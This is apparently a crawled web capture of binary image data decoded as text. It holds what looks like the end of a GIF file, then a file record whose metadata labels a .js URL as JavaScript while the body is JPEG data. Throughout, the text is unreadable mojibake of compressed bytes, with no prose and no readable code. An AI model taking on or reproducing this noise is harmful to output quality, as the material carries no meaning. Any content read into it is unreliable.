�	0>e7h�'-�����D��BS^���䱰�T؁�����I�6Ɋn0$@�,m$ �X�]�v (��6���     � ���{Mx�0`��ԽEC0t�t�xmh.`*�,O��o�= �ރ�D�I�&` ah�@+�z���� 9��E#��]L)5 �G���CP؂���N�^�4P�B� �(������m�S�����t�&`�"(��Q2��o��D�O�d-� XWv%�{��`S8�$h���W}�q�4(�&0���
	8=P�"�	sp贩Ue@�]�S���0��fi>�?q��z���f8�*��p4�&HlX;�ו�o`-?p�����&w=� 8�zM*� �}�'��#��(�d�}���6 jP�������iQX�m�-� ���DV�L�h��t@�X�Zpȅ*��X�+�����l8K�58�S+��^` �����0�靁zqH�$���J���#:�WS �ث9���������a�U��Ό�0ȁI�tH�s��}(�r�r ���Մ|j��j��;�jh3�U�`p�5 BhЗ(���Ϩ*+����_䠒=�d����[j��	*1����P�]M]c��(�S&@�8(I��!�q�xp����:�Ch�8( %�P�p@}�T�X���3Up)'X��ެ���H���+���N�����~ʊ/�=��)$
*I t����]-�0�:MbX�L���`�x`*v|0�`�]�/H�d���'-
�R*$��7X �5��5�&��=�R �ch�H � �=�-�EF�de
dU��-؂mXd�)�N��-�H� w�H$�(X��&��z`��S.�S�Xe_  ~N�a�0�o�5��&V`�x��u��*�.�<Ɓ�m��o��_��(��^:�E�&����)(��K6�D�$^g&`P��Pf����p�M� hUR��*3@�^x4� �vZP�C� p �z)DP\��	�*�.0���h( �i&�-�� �&kdG��0�]5���Y8V��ӯMx����l�x��Z�'�#P�~M(�(���Ycj��.W�  �cȁc�q������� +(�up�f�������Ί*X�k�������X��Z���W�$���K	��Vj�dO~���7؄E�P@5�M�?��Z�
����mz�i1�  c�c� m��l0�a�i�b.Ί�F̬����  s��Z�N�$�!��'��s�_G���Ӭ��c�MHg �E(K@��Ƈ����� V ���8̫�c�m�j�.��>��Ά�1�����p��Pw����H�L�,���<n�|�p�Sn̊<�^�7(/yL؅!ł��N�p���ϊ�����o���m��0�o�9Ђl@�Ί��� ������D�!'���`�0 �fIpO^'m�B����5�4��gjW����t'� r��]�&IĊ��@ sH�f�s+�	�f��+m`�`��nA Hp 4��@���:�Q�����!y��5H��2,��v�~1π��ȁ8&�e�	�8�"��0�7'pЁ�N��֌������
ֲ u� ��0 ����hX�f���Q>AHI��b|P��`�a` K�, 
��v���5s˦� h�x��>ks����0�P�3H��lȆ�v�P�I�u����hu w�Td���)Kp�����%�1�0>!I�����g8�:p^�'V� Zp�f���3a��%��x{E.�gyc�5�����.���~m9�'���X_�Vwq8�J��H@�2 �G@�s ��0�	py��spx��S��6i��!���&a����x)`�c��"(�s�{���R�3�.�"���׆��mz?���{ @�t>zH��G�2��1���=�ͧz>)�kG_�6�# `8�q6v�p��3o�Gc�	E܆"�fc��  �q���'�B.�-���!�!B|���߇$-�0fl�;& @�/� K��<*v�X;9V�7��r�S�"�BW�p�d2��<C��)�OUEE�/b�&�1��د��7���\�ra��Z��0��h�b+Ȋ��Ȓ&��`�X1������Ws �9��ɋ	<���s�/�R @hȀp�Ԭ\Y��4���Z�h��� �l��Aο���bX����"8�~л��?q-�D�_���㻐�4V�:Φ��Ω�W F�L���/�3@�e���+�m��2B�� �|��5il��6�4!��!t�m-�PD6�BMT�!�f�7}��h���?C�	"�<��w0(�<@PO杗����S���4|��38�i�!���������O-� ��?rp!�U��O��T��l��Al�y[DE�uCY��I�ECXrA�	��3�H:�0Q�y�p� ����?���4EUT�l����8��k��c�90h�䓏��0l���9'����q��?�(8!=ARQ�#x�\�O���h8�B*��i��!�?���O}�f��8`�TX��%�f��	��E�������?'��Udg
����6�-3B�;I�eǭw�h�&+����%��[@�J����*�9�ʩ<C����*�9�iCPU�1���E6�@��!
BG������B��y��8�U�D@��fgIw0,҃F���&j��F4kXZ@�6s��4�P}��r�R��� �Ck�^����@��1T��P`�p
Yq�)H0,��x�PXq�?I" @)��h�t��?a�ݼ�C���B��`$e��|3,^���� ���*����Qq�#�h"�)�G{��p
�,\�{�K�lmls�`w �µ^��(,�Q"PC7�A�P�}�[@ч+\��
�W���^*�A��A�x�h�� �Z�sX�B�`,f�?N�1��X����׀��nXbN<r@C@�2 p@���@���5�j8����P\�
�P`����z���/��8|t�Tϸ͗���i� #f�u|K� E����a͈���?�����M���<Z��h�/�D!0q�06�?��?ԐF�!!�oz�	栕襋���eDT *��gSQJf����36��i�����0	�pM��uX�]��i�����@ � Cp �9��&�	G��M0)l��|�͌=�B��nP�	���
�0G���z)�2�����)��*hU�������ZP�0�?�p��@��?`j�o��~���1̡S"` f�;�ф�����?ƨM �o ��-u��+�H=HC^0�� ]!,8��Ї�g^D1�����Zl44�`k�0w�� -��:<�8�
{��Le�R#үvd�G3q($�Z(�6e�68�/��>5��B��8��Ȃ	*���z���?���pL��Uj�ԧ>l�4iA��]�"�@1�a0��sS��8��B�0�fؠ��]V6NP��� ����P,b���H�� ���+l!�z��@@�jAުз�؀pi����t��P��#�]D��#��9\R19�	Xb CT,�F
2�ᕲT����	 �Ek�2�L�/(� ��ԣ���	�  |���s��e ����#`��н�iڿ� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250213/859f9fe595d0272cb4bada87cf42be3b.js
body_size: 46100
content:
���� JFIF  x x  �� C 
	

�� C�� ��" ��              ��              ��    ԇ!�`       �q��������`�     ��	~��LpV���mX�\�A ��  $    %29{       t��;G5�y~�=�;��_���[,�9�   ϚO��7"K��2!R�i��r�_��er/���P�
R! Ă@  H   �@ � 3#���     {j��8o����6bu�G����S��w���-C�ٛˏ������ �|�&�NJ�Df��щ�k��Ֆ�{Ю�Y�5L�ڳɓ��7k��RV�7WR�^�-���\����@$ @  &   ��{�     �⺞x�C���G�����nP��r�=�������=�U��jq�Զ5g<�����:]4h�7����s=Ʌ* U��]��6e>�R�o��tz�� �zj�C��G_�[�T݋�f��e�����U @   � �69{    n�Ĭ��[{���!�o�ץ��,v1���i�'1��x�:���5�5�����3�(F��nv��y�L9�P    �
V���lٰ[�d:�C���A�4�����7��e����H�$     �����   �=�f��l��u-{�+�ل������7��/m�Ҿ��GI��3ܓ�������}��0�y@      �����oMk��ޒ��W����]�V)�Fz[����@   � �` �����  znh�c���n����ݫs/Eۛ�u�ߛ�(���D�]�R�=	5�X���u�LY�0ȷ����a��        T\��Ia��=7��\?�v��v��Fki��    �>9{  懛��.}�y��>׌�����|?d��?a����s�Ν�}	n|��y��Ό��3�2ܡnf��y�L9�P    3A���.!�d�Ib�;!��   ��o]�t�KY�'�=&�7(ض�UMԀ   @ �LL `��� ���B�t�3O7�=����K�ۛ��8�w��t�63����0I�cN�=��$LB� *ޛ�?ɇ;�    Z�y$ƿ>���0�r���~�s^�ϛ�[O�����n  Э6??�#ԡx���fpQMT嶐"` @ ��r���΋������-�l+�ٰ��l�%螗��n� =�:f��f��e��3�V�Ǚ�@�� oM���Ý�     �t�t>;��=>��F�ٵ��O��l;�^6;5��Q��gl�8�F���s;@ ي�|}�_��]��h�Etf���  &  D��BLA*F�9{>��<o8���M���9o5�*|gg�~����/ȰJ蹬*+�����M�֧���5�)�h$wT��}��0�y@     ^r�O�{��>��wq��q��q�m�]K�ݍ���ևg������vNK7f[��H�+����7.��~ij宋V�6�Ku8*L � @ @�ː��\�Ӆ���)�`;���{��n�l�k��i�y���ߩ��G;�����*۲kf��Y��7��w�      ��Ϣ|���_۵M����Y�6g�m�)�r^K�0�0=q�>W���ܩ�m\v�#�V�m�v��v���4l��;��xo�ܻ�:i��wÖ� "I*F��9���Σ����ҜW�~��GQ鹮Gn]�A�W���|���:~���z]�O4� �e�7��w�       
<��^�hYٵ�� �Fwl���[�,�]s��~�kyg�O��<�#�u�q쇣~��Z�Gr���Sؔ���׹��L��=��o�G�l�o;�Gk�R�?l !�! " ��C���}9�=G�n��x�n�t��z���������i"�[�}��0�y@       �;_&괵��+���ݾp�ɓO�|��=��ʵ,�{�����>���t-�m�3�u|.Ss��kߖ�uϾk[���U����� �ǳ�N����	(��U��5�yI؝+�z_��y�7�KN�/�"�IR6��{�U�r�>��y��Ny�J�96�G��F�NgoM���Ý�         �kR�95�7=j� ����_}����7�J,⌛;OI��A�� c���� �����8M��m�i�e�Ӷ� ��%���k�l�n���꞉�Dv�:GK@��'k��Bk�����U����){`ԺE�V�8t         H�z� w�;��N�s���c�m������r;��   Mi��O~�W�A�Z��[Ю_݅*   �WӌgŘ�ˋ�ӶO?��u��%H�G!�`  �>9~
�p�^��侁�I�                �����sNW��^���oP�dr     ���YM��;�ElhA m��� tc���Qv[����5�|�X9]�                �:��'�DS]��[v�|_o�v�0   �X�gOvԴ�����>u=2��L mÐ�� c�~k���
������t� �f�d                ��:�~	�F�S��V]��u&����sƮ~�s�F,�:�7��?��ñb>8�՚M�(�D A(��=�1���U�T�Ut�Wz��U뛆��y$�Gf               l��t�3U�㾏��r&."`@  �R � )@�D�� �C���._�Jf8$���k.]�s{�c��ހ5�            U[��ǳ9��+��k���5v�R�Q��b�&4�H�D� �  B �P7,cު����
����Wv��7z�{����         ��|�C�4����:��2�g\FZL @��@�D� "  딉"����.߳ބ���[�
T         j[6}\���!DL` @ �  �a 4� @! � "i%�$&b��鬮���.�%T���R�        ��j>�#�� & @��&" A�D @ � �$H%"b��謹z��7z���x�BT        |?v��g%�1���T  ��@ D� BL ��"`�M" ��� B �P2r�	$LTU]�.ڻ����b�7��       7�<�__@WG����`  � �4�H R �  B �  ))�)"���謹v��Wv�浲��h�        1>תOj�XͫT�(��G ����@
D @ � !  2��A"bJ�����Wqת�:����        Ե���ԍ3t�f����o��R& )&�D� 4� � ! @ 
PJh	H$����廖W}�\��y��s�`       ���`zM0ط�t\ֶ��z�!"`@! $�0 �H � !� �  f��@���ٹ		�$�r��3ݫ�w�=����       ���j=�nX;P�,�>ϋ�јE��@��0D&�&�  B �  HC%�Q���t�_*=����e5w%��Y��S��4VU�j��}9�e���U��=v����#���e        f��9�νO [�6��>q����|���SH RM ��@"`B � ��[��k�=)��_+�^���]ʷl�����0N{o������~߅�f{�ԧ���mk� wA���zO�9���N�տMm�/!�3?4^l{��+�     .���ǧ��T  QXֵΑbk[�6-�Ԣ�f�M" q��ѡ���G�Q��ɻG���¶��n�೿'��7k\��6s� 1�v��T     z��e>�y3����o�kml�1�����%0ر�a�c:�ɭ�ښ9u
74�j-�Υ��`��~��^�S%F��o~[tY^Won׺_���S�}��}�jųu0��멭Y�/�'����8G�/�ky�=;���� G���<����9�{��O��T����"�Y�u/�0�,^}�γj'>��b�9�����           T�O��ŷ��>�m%�l��W!�oj���lL��yv:�ݟk繵e�3��  H )*[�o>Kz���]�[�L�<�-:��,�WϮ42g>|Z?7��Ў���                    5�_K������|,���_L��W2Q�Q���Q�S��E�+��KC�                                                                >z��k;&ZT0�    ���^��H��    c/d���             5�m��\i�Q�Ƈeq��\hvW�Ƈe�<��a�:����U����n�N��c'��z[�;_G���q2]��sp�ɣ������c�[�n��:g�A���s�  	���-��U�簽���_!z��އ/�            L����^h��c��,OM�}�ym�W���������P���ݮ'7����=^�Qa5��'�q�G���by�w[Q���/����C���>��G�3�.����We.�rS�m԰����6KXٳ�}W�v/M��)���/�Ix[R�k��{���;�b�x���\�qy�'�?�<����b��ϫ�ڎ��Ɇ�          ���ؼ����o�H����'	'�p��ѥ0��s�;�_��w''�N��ᯜ���=�wQa5E<7�����~&u��?�*���7�\��M�;�������+��*�uڣ���o�58]�1OLz\?2t����Y�צ>��_;����8飙d���{����9��:��������i��^�X<�����Ǭ(���;ƿߣO�OP��'�7          L����^h��C��$O[�]�˼��׈֬�Q���O��qtV�����#t���S�}�w��3��0��ܻ���Z��7�.W�����ww��]�pWz��-k�` a���h�g{�;L��y|�Dl ���}4c��0q��і�:��7/H��]����k�l�k��;([P          �nzf�/4v�!��'����j捺�����8_q��ſp}{���z�#�>����u�G�Mpn]�y��Az�)�}�Q6�    �巗r���Av�7�|u-�Ny�)�F����Y4�>c�H��^gv�ޘy�]ٵGI�釙��ߦg���m����          L����^h��C��$O/�w�˸�[�'�=�r@��$6ǝ���2x:�G�My�V�`�MTx��    ���3}�O��W�m���!�|� ��F�^���Iڳ�+7��P)V��2��]9#���t;�`�/M�莜�)�b���"��           f�ob�GG�Y����]�@<�= �������%f��x7y�^��o>u�$y� e����3c�f    �o��5�}*"����1��w�9���Ej����!��O����Rߝ�鷙��q�UWv}M�jzm�G5�鷙��T蚙=8Y0          ��L��s�����ڐ��j�j�j����m��a�M�LF]�ɺɳ`i�   ��.������=�  }���� ���~~����]IW-u!�]Hr�R�ԇ-���u��                                                                                                                 U�� 5        @05P14!"3`#$%26AB����  ����7*�T/翥F��O���1��>;����M�F��96�mJ�1���ar�	�z�9۠�h4���RqU>sU���r|��ܔ�=;umZV7g�þ���%����<hRJ���N"$�L�G:<w%;ON�[7WH�n���Q2��KӠ�!�$7�!�CFĄ�]c��B���A�B���l���>j�3�ͫblY�]��5��`�M;Um�K6�!ˍ"�#`�)�̖G�II�Ԇ�G#���H�$o%q@�0O���P&	X[1���h=�>^�����ߧ~����ƹ�&�f.UE���Q��u�}hnKS�6�8��ce��S�Q�{���j~�����'Ra.��_���&~d%C~�i�ص��Lf�gX�D�7,c�|w�����ƽ��?�(�$!�:���AC�Ct�����쩩��#2�K�a/�bb,��1"3�\٧�!
qN���~��)1Z��"3W��m���T����󈻩M�e$Ь7�o�
S؇���F��SS��J4����P�Y5o�?n� �)��Q&�7���ihSk#��/��u�3V�IH��H�ܶ����Qb�(�Uf��`��ݯ�����J�!���$�mM,|sm����&�77H�n��q�Z������YY5Z�FM�=";rَ˸嬨���-[yL����SS���B4��VmڑȎ����Sˤ�Mr�Ǳţ��֮����Q�TE`ݵb,�:��w�5c7-�vȨ+��N��SS���7B-j���&3������޵�f�sX�� [W9�������^��[S.2��Ud�8�M_����&�h��SS����nʄ[GZ�|J�ZA�����a�||����������i�Ր_��8n�~֡ڷ)���g�u��	ݵ5:��^��)�� ���bʑ"��Kzc1ݷ�sk�(X��*M�m��dw�W׳\�R|]��`u��V1�۴��L�DH�v�Z/���_�m{�ْ���g|=D�N�˕p,�k��>5�*�\���U�=��ڡ\����$���ꚝ|L��&��zͼ�zN6U��`Ģ��X��VU����b����)�t��n���"��r[ksr���![X�c�`�sV_��`�C쩩�����C35�hR�p�_`D�bYz�=�aB�#d�jyrqgY�*�f!Ã=�n��	�<�I�}q*�dU�y��		�z�� �z��'k����{jju�r�w�� D	#tn�꓅r�q{2�ӎ��4c�|>�M[���~���%g%,W�;\�	�X1&LX8��2�J���Z�&'ƹ�r��ꚝ|+�8��@�3׉5�L*;����)M�+�$4�O��ʓ�M�X�ˍ:.,N�&=l�ԲI�eu���͌h�qa�\��ɼ�M�1�R�N�m��v�����WY�񞫂R�Cii.��雋2�Y&	�7A��1ت�lܲ���~��eo�KJ����F��Љ]Ү�����Lh�C�N�?SsX� ;
u� 4%En�"��쩩��p�m��!V��P7�;T�YXc-:%Dv#�@Ʀ����	Y-=��9è���vs�8�&&q=��M��T�ք>��5�������6c��U���RT˓.%Ng���_G������܃�*#3��rPP1Wp�Kii}��3���GT�i7/իʅ	���յX���kҗ�CԗH�n���ckq�Yn���'�)�)W�9�͵�B�x�i�*ju�d��� �[�u_��e�_c�4�1Ez��P�岤�Oc�e`�DW�\�Of�!.��S � O"U͑YX�c��pg8�
[�Y�!�G����qtE���$��o1��ld���]�SS���jΟ�"���� X=�Z��Dܕ+��V�+�(�p�'d��2�L�oMt��'����f�K��'|d�Ю�s��no\��*ڗ�dF�b,[Z���S�"�>GO̢&E: c1A�=JFK
3��-�Ȥ�5�SS����+-H�1N��=����bZ�%Z�!
p�9h#�Q�f'��8*M��8�(|M�ŃV����Bm��qXBm�4&d�`F����?�M�%��9Q�ŐE�O_omMN�L���H�=�^���/چ$�[�:���1]["r��6Ge��"�M�2�B�ŗòR�j���	IZmq�e	pބ獉����i�ME��� �lx�Q*�XBǢ����}�5:�V�ܱH�����ݓ-cA��n���1O��Q3����1�,s+�Jْ�]�fe'��`ؘ�����n�q��)�x��8�q.�{r]��)�ǧJ�0�PG������H�Nʚ�|���z
�Ba�$�%<�E'&�ȗ�L�����f#Ezc�tL�z�0���iu���$��I����[a���Y�3�h?�/G4ϐ�U��2�C��ܙV�nױkp�nښ�|̙��@�Cƀ��`� �L��~�:�q��x�Do�Iꜭ��m��ю�=S��ܖ�+cN)���"?^i.Dz�ݻFrȑI�5:������n�Pj����bLx>�_ǖ8K��Z��ܧ��
�>�X�'��U���0
O�K��-ٯvQ��3<�-Jָ�;�Pf������J���T~��$sV��Bw�}�d8�SsH0�a�T8n�������pb����m.�V;�j��A��|q�c5�R-N�W%[���,�	��,&�s���k�[�1Ӫ�	گeL~ok&�gds�:� ��S��&�!ř%S$�y�ȴ/D��}���y�+���������}A7!Dg�R�.�>��i}��/���MLE(֡Y%��7-�}g�#�$_��$�7��!��W�Bd��Y�-ɯ�"c�\IHM�
� �#���c��"��Aw̐^@a˩+Jy����th���Y5^�Ɏ�{���ch݁��w��<�>��
$���d�8���������Rw+�%n%���D�%���3Q�;���
w!�!�$6;A��-�r��=�Kt;!���_�c�>kKe' ��&}A�IoqJ����ݢѿ9�P�&�BD��+���?��l�ڀR�=5:A?r�y��Z�W�Oܾ�]�����yϟ _r�yy�b_��G�<�op#�[���[�*���A-��z?�b�2� ��������m�[���P���&�{�D����D���&�_�Ok}��Xⵅ�����%���q��ɵ�}��O�h6���1��ɵ����qҢ4���׻a��� ?d���(�'�*Wð�m��vɊ���)�|�4�)�d7��F|`�2~��|�R�-��]ϰ���u����_*Q�¬��)�� ���"j�!�8�Ԅ��`H��m	5ҡ�|E�b�ѿ�H%����������5��..;[o4�.jH.S��؉@D�0��i%�
�bNى8����G=���s�]�);�RwU�H��������Ñ$��V�l����Dz�1�)��8.C�����B&��V�lZ�H�뤇��g4)!ɊǓb�O�������)��ȍA���N>h�c X��V�#��E	JPAKJB�6ASVaN-~��HL�	y�6Ҡq0pA�p���F�^%�[�zn2���� �)�������|5�ں���g���'T�jV�i��-��N0�(}�t���Q�l�\J�t�-�8��8$
��p������q����4�I��2}�j�T��ⶮ�������Hia�-��Xe����1�
���(k������� ��0RP�_@Г�f+C�lr)�8J��&�����tpU��9#��99#��99#��
�Y��LJ�K5C�3Bq�f:rHN4��C�D%�p����M�V���HJ}u	
��N
��qJ��Q�).$Ղ��R�0N��Po ��l��H9�%��ɒ��Hp�Lp�N0S�
c`��	��o$k�o� ��l��h��j��t����� B��C���ӣ�ts�q�θ9�:��\ボpsn�i��:8�"��� �[���w �h��/T�B�cHi������ؖğ�����=t:�u���C��]�t:�u���B���1��J��������a>���Y"`%J7
k��)�X�g�r�b�pon�s��Ya�2G\�s$ȗa��cS^�L:�H�#�d���:�H��ʇ�?�0�t���� +$3Q�нp�
��dF��7��Fm�2�bK��'rq�'rq�'rq�'rq�'e��j�`�ݳ,/��h{t1��h{t1���k�V�`����Jd� 3u��c��v�q�n+V�L[G��~����t�v�K��,�؆	����n6�����|so�m�;0��rNa����|&�	����.+$r��M�c����DZ��B&�M�c���If���lq�f�D�
�`۩f���lq�f���d���؊&N~{��\��%�l��.���T*�%U*�"�g�Y_���
uܱвB�x�Ց6<��] t,��c��;�{(���a��q8��{)f�U_����'�0ҟz2����@%�f�Ө�j5�j5�F��� ׋����Y^̴0�&����5�������W�>� .ҹ���W��=nY2��j�?����?n[��=����۶f祎��f{52�7�n���0Sա�V;m�'��:"p�â'Z�j��{�'��:"p�â'�l�$������KyuXk��+1&��<[J�LV\+�$�1|��؆	��Vg-�q,Ye,�
���v��X�a���=�`�ݳ8� �.C=4t<���GC�4t<���GC�4t<юR�N���_9o���k;��(u�`l�ƾ�'��A��
-�T��RwA��)*��ɓ�_����ي�����2YHf$�����Db�6a���Ǹ
�n�m�}y����&�\��#��fz��w�q/|�l�؆	��r�d/���ZǙ�]�$�{(���fq�"�ۼ�ˍ b�9*�ҷqĨҪR���:�-iuMPꚡ�5@���v[Pmz��uMPꚡ�5B<���9_����7�7�2��D��lK�;���S���{(���fl�mD4�D�.��U��5�S�"Ц�D�"9M-��f0�$�ݝ� ��{'��~�0Oǹ3���51��F�g��� ����K�[����"�/]�ۊ�ղ�����\�e/:���εĨ���jVn� ���:"�!e��8���#� ���:"�0b�W�C�y�i˗І:�B�Cc�t!��L�.-�!�{pZ�	��ɕ�G�n}y�����N�x�2�Qc�^m:�������^���_�j�5C]m^:ڼu�x�j���㭫�[W���m^/�X�u����������/"�"��E���=dD��Z�rqu���*W_iͭ���[_SՎ��OV:��u=Xp�^;)�V�OV:��u=X�z���b%�)��W�^���-vK��A���%]_��V���N(�x�q3X"$�rЗ}�����}���,?��=��2(�ʧ��1�c�6�r�t�X�ʱӕc�*�NU���9V:r�^�ʿ���%	�0��sq�1e²��Bj�)c�6��Y����X�kT�{���t<A��C�t<A��C�t<A��C�x�R����� =      1!AQ 03@aq"2���BP��#R����%`p�� ?��T�ц���a�MQL�fm��q�s:jc�~C�Z�Ȩa2�� k���5u����1X�����>�,#n%����|oΚ�����Y[�C��������>k���6�@�&���|�/�0��h{�p=u�S��2U>�?��a��1,�8������qkޞ����[:�֡jJ,p鷍��&��t����z��~��t�#����E_[��}m�f$�¾8�I�[�^J��<Q�T�BQÁ�� �C@CX��?�E� ��l/��k	�����ۧ�3��z�Z)��Ml�k��E�V%�E�E����N<J!��1��cX3�v�I�@��-MI}C�����*�i�ʠ؅���}�X���ĨO����%�WG[�k[������y�t�s�Q�;�h���3��{"��%?�-���x�XtW;�r|����^�����)��'�����ã��{�ӏw���X-}+�����o��~#�j�w�ǚ�0��4�0:�osEGJ�(2�)�0�S��r{<=e|0�d?T((񧲺���O����{@�O�}(�_��4�9��?S�����~/R�R����>^I�k;�4��VB�l�|'��>��M->-J/��%AC ��g��3��{y#�	��>���H�͍�Dq!#���皤��h�J~w���VQMY.�Km8�\O���������� �W�X0I�!`tC�����r�~g˒������6�(�d�,F)�g'�����ɵQ�v]y���ʥ����e]EWD��'�Z���EWE/��q���
I�Q-P�7ۏ�%OX�	��5��wZ��?�aX;�]���~g�[�W��{����� ��)�0�S�N��nI�<��:�7E�eS��ml��;��ce����z����16��vv��*H�3.
��NRٴt��*�H��/�7�� ���
�}3�#7�� /��,E��g��<�qLS8a>���������Hi0�Q���ժ���b4���)b������K�7�o?���u�R�Zwi8o>~�{����Ja ����{?_+%45���)bd�1�.
hw�؍����}W�͖�I�c��T���E��Xtb��p�}OeW�UЕ�@qnI��)�QThnr8\t�:���,�9�-���Vx�quS�s�?�K�!���s�G���C��N����XmDxUA5Q�����bU��e])�O��)=�ã�@�)���uŉ�PD ���{tb��p�}OgU�U}�L�GR&�FrNL�ѝɵ��AIT�Q=E��U=f����ǩC+��~� USY[�ɡw7}�� �l��a���3~�����X-Du�����_���-����?��s�&Ê������ã�3��{J�
�|Q�t��Ќ]OT����Jբ�:p�f�K��R�� ��zWDl�����²��#��T�TR�f�6���UQA��ki�����~i�r>f���1��Utu8�DU-˰��zqLS8a>����մ�Z�k��2QSM?vۨ��4�e&!,�ҶÚs�Ϛe)?�-[9)!��Sŷ�a��=���b������Z[�fa�Ēѽc8;�I��� ����hjp�43����Atш���3��{iۥACP����Z���w�|�y���!{�"lyue��H�
v���l�RP��(K|���gع��E�&1��5��tb�Δ�59�?!�%�7��NI��?��Xμ��D�l�����11��aU��f{,oΚ����T��'���"nV�e=�Uc)�2��һIݎ9�gML}O� ��O���H�(�׼�0���Y_���ߺ=ȒM�c�c��SS�S�F<ED�Dg�[�M��nOC�W�J�$qJ�$�B��$����wg�c��SS�!E�1ዃEʖ����1�s:jc�~C�>�̌���}c������1�s:jc�~C�˷�>���w�T��I9��۽��K3����v�2i�ܿ!eڼ�� �߄v��oȂ�{k'ĥm��Pwc�Ĥf���*c���� D��o���v���d�KxD�� ����}3���g�-�u)�Gk �9����YଃK�M�y�M�`�5�nC��5ل�F����j ��oպ�U��Bx�]���Y���ss���d�$w�C��m<m@�d@9�SF��NEyAnhH�B�Q�
��Y�!V�Kj�msZ���c9�6sF�������y�6'6#�VVV����(���h�����vaX�4|�4�F�Q�j������B�S�
Y�<J��P��pA�`��j��jc�1�Z��-L|�����y+�d8���HxI�H[L���/5���m2�[L���/5�|�'����ڢSM���M[���%�D�3$�z�%x:���-��������T��RN�ݣe���V���[[�	!.���zI��n����C�f�/5,z�Z锚M�5F��<��S�������Rԗ�(i����E���=�%Qn禸8\x{���ПnT�񵄅�b�X�'�2"��z$��qm��:���C.��m�I��v�[e�
��X�)A1��^KQ/$��r:5�Z�y!��J\KPk�(C�E���Klw%�;�\�tY2'&�����T��U.{@�FI�ޚ\�v�l�^�^��~��Ke�l�-�%�ęN���c�j,!�J�� ��7��h�& ^[4\�ac�V����*���eR��]8��HoT��D��C.���r�L�'�Z
5O�ԕ�.l%�=5�&�l%�?�i�A�2�eSw�:�R�l��[4���/$��o�T��Gy'�a���Y,6��ET?�*z�u�.hp�Z��-D\�`��rZ�� -�e��c��ڥ[T�j�mR�T��b�{�P��+4�~]w�Fە,�w5���'����C����ռ��moMv�������:���x!d�V4�j��j��j��j��:&k(����D,S#lbîE�&S���mK4��5�Z��-D\��.KQ%������ �_�� E 
    !102AQSaq���� "@BCR��#45Pr�3�$`bcp���� ?���َ}�R���q��_�4�U�)���i��|�T��	��������k,�X����uU����-NCRݽ�S�1۳b�>T�I�D[7�K*���ۊ��4�`�IĚ:SI�~������}��%n �KB�+-�-5&˦�^ģKp��y�L�o��;dYP5"6����� 	��D���
#A��}�3�8��Tlt+2��SRYzs�P_�0U�>�a\�HX�ܩjZdR �V�e{ ,���h�'&�:��d�+R��i��]grjK��M@���M:���m@���aO+��W�5f�$�D_Z$��QzjS���#Ez�@Z4���A�N��p����>�k������z�,��O?�ofm�:��[+�Aj�ˉsM9�C!Y�`j2	^zU���M�Kg%Zi.;���ei��]gw�1Q�n
�$JE�i'��PK��}݆�i��NȺ���������Q�Z�Re��
�����ΓJQY�֟?�5�w��H�ގzwSӛM���Ӎ8ʲ\>�5L8��@��b�N6���ӭ�|�2�*m���CE�R�#��*D���گ(i�ɯ>�k��<dʚ��@�ٮ�vd'%�ަ�sފz�֝e����A)7���Ƥ{B�sנ�L��:�䱕����qM=�ɽ�6�Y�S�C�+�Kd2��:���&��㩄]��+M-)Fny0ؖ��Sz�p7b]mz����������a�TCa!;!�i�R�a^F�^_Le%;*)*)7m1�qM�)E���qN�)Z���&���q�z)���ϣ�`I~��̮.:u������
�i��E_v��s�*,5�u�4�ؙ|�i���f�ia���Bx�U�	v��-YZ���&���s�n�gJ�Jd&�Ύ�SO�+s�z�q.HP�⤤ �������V�[Wɨ�l�-.��Qup�I����MJAG�6j�t�\�oaKZ�7Q֟?�5�wMK��u=��S��u�'E!6�q�7��7�4����E �1-Q�B4�c}�^��rM�z�%z7FW��*�X�W!J���y���	���Dd):���&��멥��)����\P譎��+2ikJRͅM�h�c��Ә�����G�j&��6�mDt�d�liYSⶲT����|��3n3���y��EF��U�����KYY�����Mu��x19���`m["����n4OU')\�Z��H�����p�X�}5��d��s�����i�N���g
�&c*�mIZU�� ډ'9֜��%�t�u�������G��Q�R�G�̌��*^/.fe*Èz@\ڰ���R��sM/����+
/Is(��X�u�7,��|=�`�$sSH��X�$0�����ݘ��O2�@Bm�,O}t��5�B�<}����l��i�����.i��*wI�����ަ�����<n{� �a�ŋ�Yz+VT�s[�0L(�^���G}h�R�������J����8^~�N~�N>���5�@�X����X���8y���\}Y����<����}h �a�qb���R�S�<��؀'E7
K����p	��=5SL�;����LGf2rZM��,_}~����;�RTl*&�d=�<r}G����zChlY���;�h�Kt4��X~��ή?���v������|��WḲ��kfy(�,,?a]>2^X�>;�,���� ����&[����=ݖ8���
�V.���n���+ɜϠ� ������dͿ��[����<+O�eD�R#�[_6�ݑ�
yc�^t�R����ٯJuQ���> ���3/�� Z���{2�I����,U��F��\Gu��T�Џ)����Z��f<^�qYb�����mO��ޜ��T2\��	�d<���'�fK���Qƨd#3�+���!�����o%�t*�6(��iF��$'�j���'7�����\o~�:�(��w�ѽ�>(�y��;�>.���VP���4��\�{��������?Ď�{���n�Z�ẍ�$8���mL�sZ���Mj�?��k��n�C�<=EK���c����_�n�K��S�Q�M|�wR�9$oV;�X��;h�����MO�4`�N��ey,���a�Sak@%'��5�Vƾ*ؖx+`w�4#<}�I�$g	4�ӑ�i�%ˌ��e�]e��r\vw����a7�ߠS�����4�99�
�E8��qD�$h���o\4�?5lz��>�}���(�|�cP��L�������jС�72��B�:*4�;iX�|J^�!'E�U/T����Aޤ
s��n�rK���O_�����B�i�>X�����o*km&��o*kl���g��2�+=���V�� L N�[.4ZH��[X�7Ӏe�{$4%�-�Z	�x'�kh��O������y����>�[G��}涏���c\H�ˍ&��Y�s�Jsz�C����/�%.d���4V1S�d�|4V�b(����;EK�d�HS�O?����<k��������#7 ������X�
��u��������_�x�:H��G7�@�ޜ�x;n߭y��/���6���~���ܿ�֐Ð�V�+�qZ��=]#Z>�����@����e8�������X�+��H(���΁�w� U�M3��rrsԭQ&;�h7{s�)����[�[$�VI⨭�H@���a�}��I⬓�Y'�Z4G�!�ް���אַ�X�:�n�cuq�t��m͕'��/nh��̿�*�u>���lǋ����v:�M���� �k�ǿO_W�Fť�obh��x�礡�+1#�V-%ȑ�i�[�|ðTY.Kěu�7����5��ʣ����8�!//no�<4bM�9V�y�� ������H�e�Le�������r��{sV����l����Q��[m��滋�B�X&�������Q��[m��煮�`��G�aɎ䤦F�ӯ����G-
